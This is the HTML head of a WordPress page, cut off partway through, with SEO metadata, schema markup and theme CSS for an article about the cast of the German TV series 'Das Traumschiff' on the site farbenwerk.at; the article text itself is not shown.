

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farbenwerk.at/deutscher-schauspieler-traumschiff-erfahren-sie/
body_size: 20346
content:
<!DOCTYPE html>
<html lang="de-AT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Deutscher Schauspieler Traumschiff: Erfahren Sie alles über die Besetzung der beliebten deutschen Fernsehserie - [Aktualisiert Feber 2026 ]</title>
<meta name="description" content="Das Traumschiff ist eine der bekanntesten deutschen Fernsehserien, die seit den 1980er Jahren ausgestrahlt wird. Die Serie erzählt die Geschichten der"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://farbenwerk.at/deutscher-schauspieler-traumschiff-erfahren-sie/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Deutscher Schauspieler Traumschiff: Erfahren Sie alles über die Besetzung der beliebten deutschen Fernsehserie - [Aktualisiert Feber 2026 ]" />
<meta property="og:description" content="Das Traumschiff ist eine der bekanntesten deutschen Fernsehserien, die seit den 1980er Jahren ausgestrahlt wird. Die Serie erzählt die Geschichten der" />
<meta property="og:url" content="https://farbenwerk.at/deutscher-schauspieler-traumschiff-erfahren-sie/" />
<meta property="og:site_name" content="farbenwerk.at" />
<meta property="article:section" content="Reparatur" />
<meta property="og:image" content="https://farbenwerk.at/wp-content/uploads/2023/10/deutscher-schauspieler-traumschiff-erfahren-sie-alles-ueber-die-besetzung-der-beliebten-deutschen-fernsehserie_1957.jpg" />
<meta property="og:image:secure_url" content="https://farbenwerk.at/wp-content/uploads/2023/10/deutscher-schauspieler-traumschiff-erfahren-sie-alles-ueber-die-besetzung-der-beliebten-deutschen-fernsehserie_1957.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Deutscher Schauspieler Traumschiff: Erfahren Sie alles über die Besetzung der beliebten deutschen Fernsehserie" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-17T18:35:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Deutscher Schauspieler Traumschiff: Erfahren Sie alles über die Besetzung der beliebten deutschen Fernsehserie - [Aktualisiert Feber 2026 ]" />
<meta name="twitter:description" content="Das Traumschiff ist eine der bekanntesten deutschen Fernsehserien, die seit den 1980er Jahren ausgestrahlt wird. Die Serie erzählt die Geschichten der" />
<meta name="twitter:image" content="https://farbenwerk.at/wp-content/uploads/2023/10/deutscher-schauspieler-traumschiff-erfahren-sie-alles-ueber-die-besetzung-der-beliebten-deutschen-fernsehserie_1957.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Andreas Goldschmidt" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="6 Minuten" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Electrician","Organization"],"@id":"https://farbenwerk.at/#organization","name":"FarbenWerk.at","url":"https://farbenwerk.at","logo":{"@type":"ImageObject","@id":"https://farbenwerk.at/#logo","url":"https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-1.png","contentUrl":"https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-1.png","caption":"farbenwerk.at","inLanguage":"de-AT","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://farbenwerk.at/#logo"}},{"@type":"WebSite","@id":"https://farbenwerk.at/#website","url":"https://farbenwerk.at","name":"farbenwerk.at","publisher":{"@id":"https://farbenwerk.at/#organization"},"inLanguage":"de-AT"},{"@type":"ImageObject","@id":"https://farbenwerk.at/wp-content/uploads/2023/10/deutscher-schauspieler-traumschiff-erfahren-sie-alles-ueber-die-besetzung-der-beliebten-deutschen-fernsehserie_1957.jpg","url":"https://farbenwerk.at/wp-content/uploads/2023/10/deutscher-schauspieler-traumschiff-erfahren-sie-alles-ueber-die-besetzung-der-beliebten-deutschen-fernsehserie_1957.jpg","width":"800","height":"600","inLanguage":"de-AT"},{"@type":"WebPage","@id":"https://farbenwerk.at/deutscher-schauspieler-traumschiff-erfahren-sie/#webpage","url":"https://farbenwerk.at/deutscher-schauspieler-traumschiff-erfahren-sie/","name":"Deutscher Schauspieler Traumschiff: Erfahren Sie alles \u00fcber die Besetzung der beliebten deutschen Fernsehserie - [Aktualisiert Feber 2026 ]","datePublished":"2023-11-17T18:35:13+00:00","dateModified":"2023-11-17T18:35:13+00:00","isPartOf":{"@id":"https://farbenwerk.at/#website"},"primaryImageOfPage":{"@id":"https://farbenwerk.at/wp-content/uploads/2023/10/deutscher-schauspieler-traumschiff-erfahren-sie-alles-ueber-die-besetzung-der-beliebten-deutschen-fernsehserie_1957.jpg"},"inLanguage":"de-AT"},{"@type":"Person","@id":"https://farbenwerk.at/deutscher-schauspieler-traumschiff-erfahren-sie/#author","name":"Andreas Goldschmidt","image":{"@type":"ImageObject","@id":"https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-96x96.jpeg","url":"https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-96x96.jpeg","caption":"Andreas Goldschmidt","inLanguage":"de-AT"},"sameAs":["https://farbenwerk.at"],"worksFor":{"@id":"https://farbenwerk.at/#organization"}},{"@type":"Article","headline":"Deutscher Schauspieler Traumschiff: Erfahren Sie alles \u00fcber die Besetzung der beliebten deutschen","datePublished":"2023-11-17T18:35:13+00:00","dateModified":"2023-11-17T18:35:13+00:00","articleSection":"Reparatur","author":{"@id":"https://farbenwerk.at/deutscher-schauspieler-traumschiff-erfahren-sie/#author","name":"Andreas Goldschmidt"},"publisher":{"@id":"https://farbenwerk.at/#organization"},"description":"Das Traumschiff ist eine der bekanntesten deutschen Fernsehserien, die seit den 1980er Jahren ausgestrahlt wird. Die Serie erz\u00e4hlt die Geschichten der","name":"Deutscher Schauspieler Traumschiff: Erfahren Sie alles \u00fcber die Besetzung der beliebten deutschen","@id":"https://farbenwerk.at/deutscher-schauspieler-traumschiff-erfahren-sie/#richSnippet","isPartOf":{"@id":"https://farbenwerk.at/deutscher-schauspieler-traumschiff-erfahren-sie/#webpage"},"image":{"@id":"https://farbenwerk.at/wp-content/uploads/2023/10/deutscher-schauspieler-traumschiff-erfahren-sie-alles-ueber-die-besetzung-der-beliebten-deutschen-fernsehserie_1957.jpg"},"inLanguage":"de-AT","mainEntityOfPage":{"@id":"https://farbenwerk.at/deutscher-schauspieler-traumschiff-erfahren-sie/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farbenwerk.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarbenwerk.at%2Fdeutscher-schauspieler-traumschiff-erfahren-sie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farbenwerk.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarbenwerk.at%2Fdeutscher-schauspieler-traumschiff-erfahren-sie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farbenwerk.at/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://farbenwerk.at/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent-light: var(--accent-light);--wp--preset--color--accent-dark: var(--accent-dark);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://farbenwerk.at/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-60px;margin-right:-60px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-60px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-40px;margin-right:-40px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-40px;}}
body{background-color:var(--contrast);color:var(--contrast-2);}a{color:var(--accent-dark);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#001819;--contrast-2:#3a3a3a;--contrast-3:#667482;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent-light:#f6c956;--accent-dark:#f4bb29;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-light-color{color:var(--accent-light);}:root .has-accent-light-background-color{background-color:var(--accent-light);}:root .has-accent-dark-color{color:var(--accent-dark);}:root .has-accent-dark-background-color{background-color:var(--accent-dark);}body, button, input, select, textarea{font-size:18px;}body{line-height:1.7;}.main-title{font-size:25px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Lato, sans-serif;font-weight:700;text-transform:uppercase;}h2.entry-title{font-size:17px;}h1{font-family:Lato, sans-serif;font-weight:700;font-size:35px;}h2{font-family:Lato, sans-serif;font-weight:700;font-size:20px;}h3{font-size:20px;}.top-bar{background-color:var(--contrast-3);color:var(--base-3);}.top-bar a{color:var(--base-3);}.top-bar a:hover{color:var(--contrast);}.site-header{background-color:var(--base-3);color:var(--contrast-2);}.site-header a{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--contrast-3);}.site-description{color:var(--contrast-3);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent-light);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent-light);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent-light);}.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-3);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-3);background-color:var(--contrast-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-3);}.entry-meta{color:var(--contrast-2);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-dark);}h2{color:var(--contrast);}.sidebar .widget{background-color:var(--base-3);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base-3);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base-3);}.site-info a{color:var(--base-3);}.site-info a:hover{color:var(--contrast-3);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent-light);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--accent-dark);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-3);}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1120px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1180px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px;}.site-main .wp-block-group__inner-container{padding:60px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-60px;width:calc(100% + 120px);max-width:calc(100% + 120px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:60px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:60px;}.one-container.both-sidebars .site-main{margin:0px 60px 0px 60px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:21px;padding-right:21px;line-height:100px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:100px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.footer-widgets-container.grid-container{max-width:1180px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1140px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:60px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:60px;}}@media (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .menu-bar-item > a, .sticky-navigation-transition .navigation-branding .main-title{line-height:60px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input[type="search"], .main-navigation.sticky-navigation-transition .navigation-branding img{height:60px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://farbenwerk.at/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
